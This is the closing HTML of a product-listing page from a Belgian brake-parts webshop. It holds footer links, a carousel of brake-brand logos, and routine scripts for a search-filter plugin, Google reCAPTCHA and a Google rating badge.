			id="link-cms-page-5-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/5-secure-payment"
			title="Our secure payment method">
		  Secure payment
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-contact-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/contact-us"
			title="Use our form to contact us">
		  Contact us
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-stores-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/stores"
			title="">
		  Stores
		</a>
	  </li>
	  </ul>
</div>
    </div>
  
            
        </div>
    </div>
    
        <div class="footer_bottom">
            <div class="container">
                  <div class="social_ft">
    <ul>
          </ul>
  </div>

  
            </div>
        </div>
    
    <div class=" owl-carousel owl-theme" id="slider_img_footer">
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ap.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/brembo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ferodo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/pagid.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/sachs.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/zf.jpg"></div>
    </div>
</div>
        
      </footer>

    </main>

    
      	


	<script src="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/bottom-694f3633.js" ></script>
	<script src="https://www.google.com/recaptcha/api.js?hl=" ></script>


<!--CE-JS-->    

    
          <script type="text/javascript">
        document.addEventListener('as4PluginReady', function(e) {
            const as4Plugin = e.detail;
                            if (typeof(as4Plugin.params[1]) == 'undefined') {
                    as4Plugin.params[1] = {
                        hookName: "leftcolumn",
                        centerColumnCssClasses: "",
                        availableCriterionsGroups: {"4":"Subcategories","1":"Brand","2":"Supplier","3":"Categories"},
                        selectedCriterions: {"3":[{"id_criterion":"339471","value":"3 (BK)","visible":"1"}]},
                        stepSearch: 0,
                        searchMethod: 1,
                        keep_category_information: 1,
                        search_results_selector: "#content-wrapper",
                        insert_in_center_column: 0,
                        seo_criterion_groups: '',
                        as4_productFilterListData: '',
                        as4_productFilterListSource: '',
                        scrollTopActive: true,
                        resetURL: "https:\/\/b2c.mosa-frein.be\/en\/160268-3-bk"                    };
                }

                                                                        $(document).ready(function() {
                                $('#PM_ASBlock_1 .PM_ASResetSearch').html("Back to 3 (BK)");
                            });
                                                                                                    as4Plugin.localCacheKey = "f8bc6cf930ce18d4c95e62433cd097cd1ff22ff2";
                                                                            as4Plugin.localCache = false;
                                                as4Plugin.blurEffect = true;
                        
                        as4Plugin.initSearchBlock(1,1,0);

                        
                        as4Plugin.initSearchEngine();
                                
                            $(document).ready(function() {
                                        if (!$('.PM_ASSelectionsResults ul li').length) {
                        $('.PM_ASSelectionsResults').hide();
                    }
                });
                    });

                    if (typeof(as4Plugin) !== 'undefined') {
                document.dispatchEvent(new CustomEvent('as4PluginReady', { detail: as4Plugin }));
            }
            </script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script data-keepinline="true">
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {
        "merchant_id": ,
        "position": "BOTTOM_RIGHT"
      });
    });
  }
</script>
 
    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>